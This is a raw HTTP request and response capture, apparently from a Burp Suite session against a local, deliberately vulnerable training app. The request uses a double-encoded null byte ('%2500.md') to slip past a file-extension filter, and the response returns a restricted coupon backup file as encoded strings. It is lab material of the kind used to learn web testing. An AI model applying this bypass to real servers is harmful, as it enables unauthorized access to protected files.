 Host Method URL Params Status code Length MIME type
http://127.0.0.1:3000 GET /ftp/coupons_2013.md.bak%2500.md 200 572 text
Request
Pretty Raw Hex
\n
1 GET /ftp/coupons_2013.md.bak%2500.md HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=jlxLm8B9r4Zy2zpAZPtZCLfbIpTZVu43F96Ik6txOcqDGOKoY3VkX1EWPa7n
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Mon, 16 Jun 2025 22:18:43 GMT
10 ETag: W/"83-1977ad2c5b8"
11 Content-Type: application/octet-stream
12 Content-Length: 131
13 Date: Mon, 23 Jun 2025 23:14:48 GMT
14 Connection: keep-alive
15 Keep-Alive: timeout=5
16
17 n<MibgC7sn
18 mNYS#gC7sn
19 o*IVigC7sn
20 k#pDlgC7sn
21 o*I]pgC7sn
22 n(XRvgC7sn
23 n(XLtgC7sn
24 k#*AfgC7sn
25 q:<IqgC7sn
26 pEw8ogC7sn
27 pes[BgC7sn
28 l}6D$gC7ss